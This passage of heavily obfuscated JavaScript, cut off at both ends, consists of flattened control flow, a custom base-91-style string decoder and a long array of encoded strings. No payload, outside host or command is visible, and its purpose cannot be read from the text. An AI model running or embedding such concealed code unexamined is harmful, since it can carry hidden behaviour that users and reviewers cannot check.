0x89:case-0x30:case-0xee:n_Uwz_([qIbRqJb.MwRuARy.Ivuc4d,qIbRqJb.MwRuARy.MtUNXIr]=[0x8e,-0x85],qIbRqJb.BRMwahE=qIbRqJb.XfjIHK,f7ZGR8f+=-0x59,CgvHiv+=-0x124,O3ulNE+=0x1bf);break;case CgvHiv-0x78:l22uMF[-CLDFB4b[CgvHiv+-0xd0]]=l22uMF[CLDFB4b[CgvHiv+-0xd1]].split(CLDFB4b[0x46f]);return l3rCZUO=!0x0,mhFuD1=function(f7ZGR8f){return l22uMF[-CLDFB4b[0x11]][f7ZGR8f]};case f7ZGR8f-0x24:n_Uwz_(qIbRqJb.BRMwahE=qIbRqJb.gmScQb2,f7ZGR8f+=-0x59,CgvHiv+=-0x24,O3ulNE+=0x3a);break;case f7ZGR8f-0x1:n_Uwz_(qIbRqJb.BRMwahE=qIbRqJb.p72WJar,CgvHiv+=-0x141,O3ulNE+=0x174);break}}n_Uwz_(l3rCZUO=void 0x0,f7ZGR8f=CgvHiv(0x20,-0xe9,0xdb).next().value);if(l3rCZUO){return f7ZGR8f}}());function ezYpPoX(...mhFuD1){var l22uMF,l3rCZUO;function*f7ZGR8f(l3rCZUO,f7ZGR8f,CgvHiv={xc27tds:{}}){while(l3rCZUO+f7ZGR8f!==0x19)with(CgvHiv.XTkKLkX||CgvHiv)switch(l3rCZUO+f7ZGR8f){case-0x56:n_Uwz_(mhFuD1[CLDFB4b[0x17]].push((mhFuD1[-CLDFB4b[l3rCZUO+-0x43]]|mhFuD1[CLDFB4b[0x14]]<<mhFuD1[CLDFB4b[0x16]])&CLDFB4b[0x18]),CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x133,f7ZGR8f+=0x1a6);break;default:case 0x62:n_Uwz_(CgvHiv.xc27tds.EXzmNF0=0x3e,mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4],mhFuD1[CLDFB4b[0xf]]=\"\\u0046\\u0037\\u006a\\u0035\\u006c\\u002a\\u0051\\u0059\\u006f\\u005a\\u0055\\u0047\\u0025\\u0023\\u0022\\u0068\\u0026\\u0039\\u0054\\u002c\\u0065\\u0050\\u007b\\u0045\\u0078\\u0077\\u0031\\u0073\\u007a\\u0024\\u0069\\u0057\\u006b\\u0032\\u002f\\u0076\\u0063\\u0064\\u0034\\u005b\\u0053\\u004c\\u0060\\u0079\\u003e\\u003c\\u004e\\u004d\\u0052\\u0048\\u0074\\u0066\\u004a\\u0071\\u0067\\u004f\\u003d\\u006d\\u0070\\u0030\\u0058\\u007d\\u0056\\u007c\\u0075\\u005e\\u0036\\u0072\\u0043\\u0028\\u0042\\u0040\\u003f\\u0061\\u0044\\u0021\\u0062\\u002e\\u007e\\u004b\\u0033\\u0029\\u005f\\u003b\\u006e\\u0041\\u005d\\u002b\\u003a\\u0038\\u0049\",mhFuD1[CLDFB4b[0x10]]=\"\"+(mhFuD1[CLDFB4b[0x2]]||\"\"),mhFuD1[CLDFB4b[l3rCZUO+-0x116]]=mhFuD1[CLDFB4b[l3rCZUO+-0x118]].length,mhFuD1[CLDFB4b[l3rCZUO+-0x111]]=[],CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x140,f7ZGR8f+=-0x4d);break;case-0xd2:case f7ZGR8f-0xdb:return l22uMF=!0x0,iLqlmJH(mhFuD1[CLDFB4b[l3rCZUO+0xf2]]);case l3rCZUO!=0xe1&&l3rCZUO-0xc8:n_Uwz_(CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x1e6,f7ZGR8f+=0x4b);break;case f7ZGR8f!=-0x3a&&f7ZGR8f- -0xab:return l22uMF=!0x0,iLqlmJH(mhFuD1[CLDFB4b[0x17]]);case l3rCZUO!=-0x49&&l3rCZUO-0x7d:n_Uwz_(mhFuD1[-CLDFB4b[0x15]]=CLDFB4b[l3rCZUO+0x1a],mhFuD1[CLDFB4b[l3rCZUO+0x2e]]=CLDFB4b[0x2],mhFuD1[CLDFB4b[l3rCZUO+0x2c]]=-CLDFB4b[l3rCZUO+0x1c],CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x31);break;case CgvHiv.xc27tds.EXzmNF0+-0x104:for(mhFuD1[CLDFB4b[0xa]]=CLDFB4b[0x2];mhFuD1[CLDFB4b[0xa]]<mhFuD1[CLDFB4b[l3rCZUO+0x5b]];mhFuD1[CLDFB4b[0xa]]++){mhFuD1[CLDFB4b[0x13]]=mhFuD1[CLDFB4b[l3rCZUO+0x58]].indexOf(mhFuD1[CLDFB4b[l3rCZUO+0x59]][mhFuD1[CLDFB4b[0xa]]]);if(mhFuD1[CLDFB4b[l3rCZUO+0x5c]]===-CLDFB4b[0x4])continue;if(mhFuD1[CLDFB4b[l3rCZUO+0x5d]]<CLDFB4b[0x2]){mhFuD1[CLDFB4b[l3rCZUO+0x5d]]=mhFuD1[CLDFB4b[0x13]]}else{n_Uwz_(mhFuD1[CLDFB4b[l3rCZUO+0x5d]]+=mhFuD1[CLDFB4b[0x13]]*CLDFB4b[l3rCZUO+0x67],mhFuD1[-CLDFB4b[0x15]]|=mhFuD1[CLDFB4b[l3rCZUO+0x5d]]<<mhFuD1[CLDFB4b[0x16]],mhFuD1[CLDFB4b[0x16]]+=(mhFuD1[CLDFB4b[0x14]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[l3rCZUO+0x64]);do{n_Uwz_(mhFuD1[CLDFB4b[0x17]].push(mhFuD1[-CLDFB4b[0x15]]&CLDFB4b[l3rCZUO+0x61]),mhFuD1[-CLDFB4b[0x15]]>>=CLDFB4b[0xa],mhFuD1[CLDFB4b[l3rCZUO+0x5f]]-=CLDFB4b[0xa])}while(mhFuD1[CLDFB4b[0x16]]>CLDFB4b[l3rCZUO+0x62]);mhFuD1[CLDFB4b[0x14]]=-CLDFB4b[0x4]}}if(mhFuD1[CLDFB4b[0x14]]>-CLDFB4b[0x4]){n_Uwz_(CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=0xa1,f7ZGR8f+=-0x31);break}else{n_Uwz_(CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x92,f7ZGR8f+=0x175);break}case CgvHiv.xc27tds.EXzmNF0+0x33:CgvHiv.xc27tds.EXzmNF0=0x3c;for(mhFuD1[CLDFB4b[0xa]]=CLDFB4b[0x2];mhFuD1[CLDFB4b[0xa]]<mhFuD1[CLDFB4b[0x12]];mhFuD1[CLDFB4b[0xa]]++){mhFuD1[CLDFB4b[0x13]]=mhFuD1[CLDFB4b[0xf]].indexOf(mhFuD1[CLDFB4b[l3rCZUO+-0x9b]][mhFuD1[CLDFB4b[0xa]]]);if(mhFuD1[CLDFB4b[0x13]]===-CLDFB4b[l3rCZUO+-0xa7])continue;if(mhFuD1[CLDFB4b[0x14]]<CLDFB4b[0x2]){mhFuD1[CLDFB4b[l3rCZUO+-0x97]]=mhFuD1[CLDFB4b[0x13]]}else{n_Uwz_(mhFuD1[CLDFB4b[0x14]]+=mhFuD1[CLDFB4b[0x13]]*CLDFB4b[l3rCZUO+-0x8d],mhFuD1[-CLDFB4b[0x15]]|=mhFuD1[CLDFB4b[l3rCZUO+-0x97]]<<mhFuD1[CLDFB4b[0x16]],mhFuD1[CLDFB4b[0x16]]+=(mhFuD1[CLDFB4b[0x14]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(mhFuD1[CLDFB4b[0x17]].push(mhFuD1[-CLDFB4b[l3rCZUO+-0x96]]&CLDFB4b[l3rCZUO+-0x93]),mhFuD1[-CLDFB4b[0x15]]>>=CLDFB4b[0xa],mhFuD1[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(mhFuD1[CLDFB4b[l3rCZUO+-0x95]]>CLDFB4b[0x19]);mhFuD1[CLDFB4b[0x14]]=-CLDFB4b[0x4]}}if(mhFuD1[CLDFB4b[0x14]]>-CLDFB4b[0x4]){n_Uwz_(CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x53,f7ZGR8f+=-0x74);break}else{n_Uwz_(CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x186,f7ZGR8f+=0x132);break}}}n_Uwz_(l22uMF=void 0x0,l3rCZUO=f7ZGR8f(0x128,-0x30).next().value);if(l22uMF){return l3rCZUO}}function oGpyQa(...f7ZGR8f){var CgvHiv,O3ulNE;function*qIbRqJb(O3ulNE,qIbRqJb,IZeDs9,Y78vkc,sU58SO={K6zdMam:{}}){while(O3ulNE+qIbRqJb+IZeDs9+Y78vkc!==0x43)with(sU58SO.xPvkJI||sU58SO)switch(O3ulNE+qIbRqJb+IZeDs9+Y78vkc){case sU58SO.K6zdMam.Xb8EVI+-0x4e:case 0x38:case-0x98:return CgvHiv=!0x0,l22uMF[f7ZGR8f[CLDFB4b[IZeDs9+-0x10e]]]=ezYpPoX(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]]);case qIbRqJb- -0x14f:case-0xb7:n_Uwz_([sU58SO.K6zdMam.KVP5Hh,sU58SO.K6zdMam.Xb8EVI]=[-0x1b,-0x6c],sU58SO.xPvkJI=sU58SO.d4a0wx,O3ulNE+=-0xa8,qIbRqJb+=-0x3a,IZeDs9+=0x43,Y78vkc+=-0x6c);break;default:case Y78vkc-0x148:n_Uwz_([sU58SO.K6zdMam.KVP5Hh,sU58SO.K6zdMam.Xb8EVI]=[0xa,0x6b],f7ZGR8f[CLDFB4b[qIbRqJb+0xdb]]=CLDFB4b[0x4]);if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){n_Uwz_(sU58SO.xPvkJI=sU58SO.K6zdMam,O3ulNE+=-0x3,qIbRqJb+=0x15d,IZeDs9+=0xa1,Y78vkc+=-0x181);break}else{n_Uwz_(sU58SO.xPvkJI=sU58SO.K6zdMam,O3ulNE+=0x28,qIbRqJb+=0x112,IZeDs9+=-0x106,Y78vkc+=-0x38);break}case IZeDs9- -0xd8:n_Uwz_(sU58SO.xPvkJI=sU58SO.K6zdMam,O3ulNE+=-0xab,qIbRqJb+=0xcd,IZeDs9+=0x140,Y78vkc+=-0x1ed);break;case IZeDs9- -0x36:return CgvHiv=!0x0,l22uMF[f7ZGR8f[CLDFB4b[0x2]]];case IZeDs9-0x105:return CgvHiv=!0x0,l22uMF[f7ZGR8f[CLDFB4b[0x2]]];case 0xf9:case sU58SO.K6zdMam.Xb8EVI+-0x39:n_Uwz_([sU58SO.K6zdMam.KVP5Hh,sU58SO.K6zdMam.Xb8EVI]=[0x69,-0x50],sU58SO.xPvkJI=sU58SO.pKcKddu,O3ulNE+=-0xa8,qIbRqJb+=-0x91,IZeDs9+=0x43,Y78vkc+=0x67);break}}n_Uwz_(CgvHiv=void 0x0,O3ulNE=qIbRqJb(-0xdc,-0xdb,0x6f,0xeb).next().value);if(CgvHiv){return O3ulNE}}n_Uwz_(l22uMF={},l3rCZUO=[mhFuD1(CLDFB4b[0x4]),mhFuD1(CLDFB4b[0x1]),mhFuD1(CLDFB4b[0x9]),mhFuD1(CLDFB4b[0xc]),\"\\u0073\\u0024\\u007c\\u005a\\u003b\\u0030\\u0036\\u0051\\u006e\\u0023\\u0078\\u004f\\u0029\\u003f\\u0043\\u0054\\u0073\\u0079\\u0041\\u0074\\u0070\\u002f\\u006b\\u004a\\u005f\\u007c\\u0076\\u003f\\u0031\\u006a\",mhFuD1(CLDFB4b[0x46]),mhFuD1(CLDFB4b[0x8]),mhFuD1(CLDFB4b[0x19]),mhFuD1(CLDFB4b[0xa]),mhFuD1(CLDFB4b[0x13]),mhFuD1(CLDFB4b[0x206]),\"\\u0042\\u0039\\u003a\\u0051\\u0073\\u007e\\u0039\\u0023\\u0036\\u0067\\u002b\\u007c\\u003f\\u0073\\u0042\\u0034\\u003d\\u0053\\u0041\\u0040\\u0050\\u0074\\u007b\\u005d\\u0022\\u0036\\u007a\\u0028\\u004e\\u0077\\u0062\\u0034\\u003d\\u0065\\u0050\\u0059\",mhFuD1(CLDFB4b[0x161]),mhFuD1(CLDFB4b[0x2b]),mhFuD1(CLDFB4b[0x1a]),mhFuD1(CLDFB4b[0x1b]),\"\\u0037\\u0053\\u002f\\u0066\\u0068\\u004f\\u0074\\u0075\\u0032\\u007c\\u0058\\u0036\\u004c\\u003f\\u0078\\u0076\",\"\\u0024\\u0058\\u0074\\u0024\\u004d\\u007c\\u0078\\u0075\\u0030\\u005e\\u0036\\u006b\\u002f\\u0077\\u0069\\u0076\\u0055\\u0054\\u003b\\u0071\\u004f\\u006e\\u007e\\u0025\\u0056\\u007c\\u004e\\u0057\\u0022\\u0064\\u004b\\u0073\\u007b\\u004e\\u0033\\u0066\\u0073\\u0040\\u0037\\u007c\\u007d\\u0030\\u006c\\u0070\\u0060\\u0077\\u0024\\u0063\\u0058\\u0056\\u0059\\u0067\\u0024\",mhFuD1(CLDFB4b[0x1c]),mhFuD1(CLDFB4b[0xb]),mhFuD1(CLDFB4b[0x147]),mhFuD1(CLDFB4b[0x2d]),\"\\x38\\x52\\x5b\\x67\\x7e\\x62\\x6f\\x70\\x5e\\x7c\\x28\\x68\\x73\\x34\\x26\\x73\\x34\\x45\\x70\\x66\\x3b\\x40\\x7d\\x76\\x76\\x67\\x2c\\x51\\x28\\x3f\\x3e\\x2c\\x6d\\x3c\\x37\",mhFuD1(CLDFB4b[0x20a]),\"\\x32\\x6d\\x3a\\x51\\x51\\x3f\\x7c\\x6d\\x4e\\x50\\x47\\x67\\x3a\\x30\\x30\\x60\\x67\\x67\\x2a\\x57\\x67\\x5b\\x23\\x2c\\x6d\\x5e\\x28\\x68\\x5b\\x6a\\x2a\\x69\\x50\\x67\\x39\\x6b\\x26\",mhFuD1(CLDFB4b[0xf4]),mhFuD1(CLDFB4b[0x10f]),\"\\x7a\\x40\\x63\\x24\\x64\\x7d\\x3b\\x59\\x58\\x6f\\x50\\x5f\\x42\\x77\\x69\\x45\\x66\\x5a\\x6f\\x67\\x51\\x3f\\x41\\x45\\x72\\x75\\x52\\x62\\x74\\x48\\x59\\x77\\x46\\x7c\\x69\\x4a\\x35\\x2f\\x7c\\x76\\x74\\x68\\x6e\\x2e\\x46\\x68\\x32\\x64\\x39\\x58\\x6a\",mhFuD1(0x16),\"\\u0042\\u0057\\u0055\\u006b\\u006f\\u004b\\u0066\\u0024\\u0074\\u002c\\u002a\\u0043\\u005d\\u0042\\u007b\\u004c\\u0034\\u0035\\u0072\\u006f\\u0063\\u004d\\u002c\\u0071\\u0035\\u0058\\u0063\\u004b\\u007e\\u0022\\u007c\\u0064\\u0042\\u0035\\u0041\\u0044\\u002c\\u0040\\u0051\\u0063\\u0033\\u0068\\u0057\\u002f\\u0062\\u0068\\u0025\\u002c\\u006e\\u003c\\u0024\\u006c\\u006a\\u0029\\u003e\\u0078\\u0035\",\"\\x3f\\x35\\x2f\\x73\\x59\\x5d\\x47\\x2c\\x2f\\x7c\\x7e\\x6f\\x26\\x40\\x33\\x73\\x3c\\x66\\x57\\x51\\x28\\x28\\x32\\x4d\\x47\\x65\\x74\\x78\\x2e\\x6c\\x23\\x73\\x67\\x67\\x6f\\x51\\x56\\x52\\x73\\x76\\x59\\x23\\x45\\x56\\x22\\x64\\x4a\\x53\",mhFuD1(0x17),mhFuD1(CLDFB4b[0x113]),mhFuD1(CLDFB4b[0x12]),mhFuD1(0x1a),mhFuD1(0x1b),mhFuD1(CLDFB4b[0x14a]),mhFuD1(0x1d),mhFuD1(CLDFB4b[0x1eb]),\"\\u0065\\u006d\\u006c\\u0074\\u0073\\u007e\\u0044\\u004e\\u005b\\u0065\\u0025\\u005e\\u0077\\u0026\\u0064\\u0054\\u0068\\u0031\\u007c\\u007a\\u003f\\u0029\\u007c\\u004d\\u007e\\u0030\\u0030\\u003d\\u0059\\u005f\\u0076\\u0064\\u0034\\u0067\\u0068\\u0051\\u0053\\u004d\\u0037\\u0023\\u0034\\u0075\\u0049\\u0063\\u004d\\u0042\\u006c\\u0057\\u007a\\u0065\\u0045\\u007a\\u005f\\u0029\\u0046\\u0069\\u0054\\u0058\\u0071\",\"\\x2c\\x24\\x58\\x24\\x7d\\x2e\\x56\\x25\\x7c\\x54\\x39\\x65\\x49\\x77\\x7c\\x64\\x71\\x46\",\"\\x7c\\x64\\x50\\x59\\x56\\x5b\\x75\\x51\\x4c\\x70\\x66\\x57\\x4d\\x70\\x6e\\x7a\\x79\\x44\\x29\\x51\\x4e\\x48\\x44\\x51\\x3d\\x5e\\x47\\x3f\\x68\\x40\\x30\\x76\\x46\\x25\\x48\\x66\\x54\",mhFuD1(CLDFB4b[0x28]),\"\\u0065\\u0066\\u0039\\u0051\\u0052\\u0066\\u005d\\u002f\\u0069\\u007c\\u0053\\u0052\\u0063\\u004d\\u0022\",mhFuD1(CLDFB4b[0x6]),\"\\u0071\\u0025\\u0054\\u006b\\u0039\\u0062\\u002a\\u0071\\u0033\\u0058\\u002c\\u005f\\u0059\\u0074\\u0063\\u0034\\u0064\\u0043\\u0068\\u0067\\u005e\\u0052\\u0068\\u0023\\u007e\\u0071\\u002c\\u0035\\u0036\\u0028\\u0054\\u002f\\u0059\\u0031\\u0033\\u0067\\u0044\\u0044\\u0033\\u0051\\u003b\\u0025\\u0059\\u006a\\u006c\\u005b\\u0075\\u0063\\u006d\\u0065\\u0068\\u005a\\u0051\\u0074\\u0026\\u006a\\u0046\\u007c\\u007e\\u0071\\u0037\",mhFuD1(0x21),mhFuD1(CLDFB4b[0x45]),mhFuD1(0x23),mhFuD1(CLDFB4b[0x4b9]),mhFuD1(0x25),mhFuD1(CLDFB4b[0x195]),mhFuD1(CLDFB4b[0x166]),mhFuD1(CLDFB4b[0x138]),\"\\x26\\x53\\x7c\\x48\\x30\\x42\\x3e\\x33\\x48\\x6d\\x2b\\x24\\x5d\\x48\\x5a\\x5b\\x6f\\x4e\\x50\\x59\\x26\\x62\\x2c\\x4d\\x43\\x5a\\x58\\x4a\\x2a\\x63\\x7a\\x60\\x7e\\x65\\x3e\\x24\\x3c\\x43\\x56\\x5d\\x5e\\x7c\\x7e\\x6f\\x4a\\x68\\x5e\\x39\\x3d\\x53\\x3b\\x24\\x54\\x63\\x35\\x2c\\x3e\\x3d\\x34\",mhFuD1(CLDFB4b[0x42]),\"\\u007b\\u0058\\u0078\\u0032\\u0062\\u004f\\u004a\\u0075\\u006a\\u0067\\u0069\\u003f\\u002c\\u0073\\u005f\\u005b\\u0029\\u0064\\u002b\\u0048\\u002a\\u004f\\u0030\\u004c\\u0056\\u0030\\u007c\\u0030\\u006f\\u0035\\u006a\\u0064\\u0047\\u0079\\u002c\\u0024\\u007d\\u0058\\u0054\\u0042\\u006c\",\"\\u0056\\u0053\\u0060\\u0021\\u0055\\u0034\\u006e\\u002f\\u0046\\u007c\\u004a\\u007a\\u0022\\u002a\\u0053\\u0031\\u0078\\u006b\\u002f\\u0021\\u0073\",mhFuD1(CLDFB4b[0x111]),mhFuD1(CLDFB4b[0x11]),\"\\x6f\\x43\\x2e\\x40\\x62\\x74\\x59\\x71\\x44\\x47\\x22\\x65\\x2a\\x58\\x30\\x24\\x53\\x52\\x7d\\x62\\x42\\x4b\\x21\\x66\\x46\\x25\\x40\\x7c\\x52\\x30\\x70\\x63\\x67\\x67\\x2e\\x31\\x68\\x44\\x69\\x54\\x70\\x30\\x6b\\x56\\x49\\x28\\x28\\x57\\x5b\\x43\\x78\\x66\\x48\\x48\\x2e\\x23\\x4c\\x22\\x32\\x5e\\x37\",mhFuD1(CLDFB4b[0x12f]),\"\\x29\\x64\\x28\\x74\\x3f\\x29\\x5b\\x7c\\x6f\\x70\\x25\\x21\\x4e\\x64\\x57\\x64\\x3e\\x66\\x22\\x59\\x3a\\x6d\\x30\\x37\\x3c\\x6f\\x28\\x2e\\x35\\x31\\x3f\\x2c\\x4a\\x5a\\x4d\\x5a\\x26\\x34\\x58\\x78\\x51\\x2c\\x24\\x3f\\x66\\x22\\x59\",mhFuD1(CLDFB4b[0xfa]),\"\\u0040\\u005e\\u005b\\u0069\\u002c\\u0074\\u004e\\u0054\\u0033\\u0058\\u003b\\u0047\\u0079\\u005f\\u0046\\u0069\\u0064\\u0039\\u0058\\u0071\\u003d\\u007c\\u0068\\u0071\\u0023\\u0022\\u0053\\u0033\\u0039\\u0063\\u0029\\u005b\\u005e\\u0043\\u0033\\u0066\\u0070\\u003f\\u0055\\u0078\\u002e\\u0071\\u004d\\u0022\\u007d\\u0063\\u0021\\u0034\",mhFuD1(CLDFB4b[0x3ae]),mhFuD1(0x2f),mhFuD1(CLDFB4b[0xf3]),\"\\x56\\x52\\x2b\\x67\\x48\\x6e\\x3b\\x4c\\x5f\\x7c\\x6b\\x4a\\x33\\x3b\\x57\\x64\\x26\\x64\\x71\\x55\\x23\",mhFuD1(CLDFB4b[0x105]),\"\\x7d\\x57\\x3f\\x48\\x70\\x42\\x58\\x6a\\x5a\\x65\\x62\\x68\\x36\\x77\\x40\\x64\\x7b\\x6b\\x25\\x2e\\x74\\x4e\\x66\\x4d\\x29\\x7c\\x69\\x22\\x7c\\x5f\\x5a\",mhFuD1(CLDFB4b[0x25c]),mhFuD1(0x33),mhFuD1(CLDFB4b[0x158]),mhFuD1(0x35),mhFuD1(CLDFB4b[0xf6]),mhFuD1(0x37),mhFuD1(CLDFB4b[0x14]),\"\\u0071\\u0065\\u0041\\u0040\\u0046\\u0063\\u0043\\u0044\\u004a\\u0075\\u0034\\u004b\\u0022\\u0064\\u007d\\u0045\\u0055\\u0079\\u004e\\u004f\\u0074\\u003d\\u0048\\u0021\\u0072\\u005a\\u005f\\u007b\\u005e\\u0063\\u0057\\u0024\\u0062\\u0043\\u0052\\u0073\\u005d\\u004a\\u0061\\u007c\\u006b\\u0058\\u006d\\u0033\\u0071\\u0058\\u0070\\u0024\\u0041\\u005e\\u004a\\u0024\\u0060\\u003d\\u002a\\u007c\\u0049\\u0065\",mhFuD1(CLDFB4b[0x1a9]),mhFuD1(CLDFB4b[0x39]),mhFuD1(0x3b),mhFuD1(CLDFB4b[0x114]),mhFuD1(CLDFB4b[0x18a]),mhFuD1(CLDFB4b[0xf9]),\"\\u006b\\u0043\\u0058\\u0071\\u0053\\u007c\\u0045\\u004d\\u007c\\u0068\",\"\\x58\\x30\\x4c\\x67\\x7c\\x6e\\x28\\x45\\x2a\\x55\\x26\\x73\\x53\\x40\\x30\\x4c\\x32\\x58\\x64\\x4a\\x74\\x4e\\x21\\x41\\x35\\x5a\",mhFuD1(CLDFB4b[0x29]),\"\\x29\\x66\\x6f\\x73\\x32\\x7d\\x22\\x6f\\x38\\x39\\x54\\x21\\x29\\x78\\x5a\\x5b\\x43\\x60\\x7c\\x61\\x23\\x28\\x5a\\x23\\x44\\x47\\x67\",mhFuD1(CLDFB4b[0x275]),mhFuD1(0x41),mhFuD1(CLDFB4b[0x149]),\"\\u005a\\u0031\\u0034\\u0057\\u004d\\u0021\\u0029\\u0024\\u0038\\u0065\\u004f\\u004a\\u0050\\u0052\\u0050\\u0073\\u0053\\u0051\\u0059\\u004a\\u0069\\u007e\\u0035\\u0077\\u0037\\u007c\\u0050\\u005f\\u0075\\u0068\\u005a\\u002c\\u0063\\u0079\\u003f\\u0051\\u007d\\u0052\\u0036\\u0051\\u0021\\u0022\",mhFuD1(0x43),mhFuD1(CLDFB4b[0x141]),mhFuD1(CLDFB4b[0x12b]),mhFuD1(CLDFB4b[0x194]),mhFuD1(0x47),mhFuD1(CLDFB4b[0x10a]),mhFuD1(CLDFB4b[0xc4]),mhFuD1(0x4a),mhFuD1(CLDFB4b[0x3af]),mhFuD1(0x4c),mhFuD1(CLDFB4b[0x142]),mhFuD1(CLDFB4b[0x276]),mhFuD1(0x4f),mhFuD1(0x50),mhFuD1(0x51),mhFuD1(0x52),mhFuD1(CLDFB4b[0x12a]),mhFuD1(0x54),mhFuD1(CLDFB4b[0x121]),mhFuD1(CLDFB4b[0x10b]),mhFuD1(CLDFB4b[0x123]),mhFuD1(CLDFB4b[0x1d]),mhFuD1(0x59),mhFuD1(CLDFB4b[0x164]),mhFuD1(CLDFB4b[0x1e]),mhFuD1(CLDFB4b[0x1d7]),mhFuD1(CLDFB4b[0x3e8]),mhFuD1(CLDFB4b[0x31]),\"\\u0043\\u0053\\u003d\\u0053\\u0066\\u004f\\u007c\\u0044\",mhFuD1(CLDFB4b[0x3a]),mhFuD1(CLDFB4b[0x37]),mhFuD1(CLDFB4b[0x3b]),mhFuD1(CLDFB4b[0x3c]),mhFuD1(CLDFB4b[0x3d]),mhFuD1(CLDFB4b[0x3e]),mhFuD1(CLDFB4b[0x3f]),mhFuD1(CLDFB4b[0x43]),mhFuD1(CLDFB4b[0x44]),mhFuD1(CLDFB4b[0x48]),mhFuD1(CLDFB4b[0x49]),mhFuD1(CLDFB4b[0x4a]),mhFuD1(CLDFB4b[0x4b]),mhFuD1(CLDFB4b[0x4c]),mhFuD1(CLDFB4b[0x4d]),mhFuD1(CLDFB4b[0x4e]),\"\\u004e\\u002e\\u003e\\u0077\\u0053\\u005d\\u007c\\u0044\",mhFuD1(CLDFB4b[0x4f]),mhFuD1(CLDFB4b[0x34]),mhFuD1(CLDFB4b[0x35]),mhFuD1(CLDFB4b[0x50]),mhFuD1(CLDFB4b[0x51]),mhFuD1(CLDFB4b[0x52]),mhFuD1(CLDFB4b[0x53]),mhFuD1(CLDFB4b[0x54]),mhFuD1(CLDFB4b[0x55]),mhFuD1(CLDFB4b[0x56]),mhFuD1(CLDFB4b[0x57]),mhFuD1(CLDFB4b[0x58]),mhFuD1(CLDFB4b[0x59]),mhFuD1(CLDFB4b[0x5a]),mhFuD1(CLDFB4b[0x5b]),mhFuD1(CLDFB4b[0x5c]),mhFuD1(CLDFB4b[0x26]),mhFuD1(CLDFB4b[0x23]),mhFuD1(CLDFB4b[0x5d]),mhFuD1(CLDFB4b[0x5e]),mhFuD1(CLDFB4b[0x5f]),mhFuD1(CLDFB4b[0x60]),mhFuD1(CLDFB4b[0x61]),mhFuD1(CLDFB4b[0x62]),mhFuD1(CLDFB4b[0x63]),mhFuD1(CLDFB4b[0x64]),mhFuD1(CLDFB4b[0x65]),mhFuD1(CLDFB4b[0x66]),mhFuD1(CLDFB4b[0x67]),mhFuD1(CLDFB4b[0x68]),mhFuD1(CLDFB4b[0x69]),mhFuD1(CLDFB4b[0x6a]),mhFuD1(CLDFB4b[0x6c]),mhFuD1(CLDFB4b[0x6d]),mhFuD1(CLDFB4b[0x6e]),mhFuD1(CLDFB4b[0x6f]),mhFuD1(CLDFB4b[0x70]),mhFuD1(CLDFB4b[0x71]),mhFuD1(CLDFB4b[0x72]),mhFuD1(CLDFB4b[0x74]),mhFuD1(CLDFB4b[0x75]),mhFuD1(CLDFB4b[0x76]),mhFuD1(CLDFB4b[0x77]),mhFuD1(CLDFB4b[0x78]),mhFuD1(CLDFB4b[0x3]),mhFuD1(CLDFB4b[0x79]),mhFuD1(CLDFB4b[0x7a]),mhFuD1(CLDFB4b[0x7b]),mhFuD1(CLDFB4b[0x7c]),mhFuD1(CLDFB4b[0x7d]),mhFuD1(CLDFB4b[0x7e]),mhFuD1(CLDFB4b[0x7f]),mhFuD1(CLDFB4b[0x80]),mhFuD1(CLDFB4b[0x81]),mhFuD1(CLDFB4b[0x82]),mhFuD1(CLDFB4b[0x83]),mhFuD1(CLDFB4b[0x84]),mhFuD1(CLDFB4b[0x85]),mhFuD1(CLDFB4b[0x86]),mhFuD1(CLDFB4b[0x87]),mhFuD1(CLDFB4b[0x88]),mhFuD1(CLDFB4b[0x41]),mhFuD1(CLDFB4b[0x8a]),mhFuD1(CLDFB4b[0x8b]),mhFuD1(CLDFB4b[0x8c]),mhFuD1(CLDFB4b[0x8d]),mhFuD1(CLDFB4b[0x8e]),mhFuD1(CLDFB4b[0x8f]),mhFuD1(CLDFB4b[0x90]),mhFuD1(CLDFB4b[0x91]),mhFuD1(CLDFB4b[0x92]),mhFuD1(CLDFB4b[0x93]),mhFuD1(CLDFB4b[0x94]),mhFuD1(CLDFB4b[0x95]),mhFuD1(CLDFB4b[0x96]),mhFuD1(CLDFB4b[0x97]),mhFuD1(CLDFB4b[0x98]),mhFuD1(CLDFB4b[0x99]),mhFuD1(CLDFB4b[0x9a]),mhFuD1(CLDFB4b[0x9b]),mhFuD1(CLDFB4b[0x9c]),mhFuD1(CLDFB4b[0x9d]),mhFuD1(CLDFB4b[0x9e]),mhFuD1(CLDFB4b[0x9f]),mhFuD1(CLDFB4b[0xa0]),mhFuD1(CLDFB4b[0xa1]),mhFuD1(CLDFB4b[0xa2]),mhFuD1(CLDFB4b[0x36]),mhFuD1(CLDFB4b[0xa3]),mhFuD1(CLDFB4b[0xa4]),mhFuD1(CLDFB4b[0x2f]),mhFuD1(CLDFB4b[0xa5]),mhFuD1(CLDFB4b[0x1f]),mhFuD1(CLDFB4b[0xa6]),mhFuD1(CLDFB4b[0xa7]),mhFuD1(CLDFB4b[0xa8]),mhFuD1(CLDFB4b[0xa9]),mhFuD1(CLDFB4b[0xaa]),mhFuD1(CLDFB4b[0xab]),mhFuD1(CLDFB4b[0xac]),mhFuD1(CLDFB4b[0xad]),mhFuD1(CLDFB4b[0x30]),mhFuD1(CLDFB4b[0xae]),\"\\x7c\\x65\\x62\\x79\\x30\\x3c\\x74\\x4d\",mhFuD1(CLDFB4b[0xaf]),mhFuD1(CLDFB4b[0xb0]),mhFuD1(CLDFB4b[0xb1]),mhFuD1(CLDFB4b[0xb2]),mhFuD1(CLDFB4b[0xb3]),mhFuD1(CLDFB4b[0xb4]),mhFu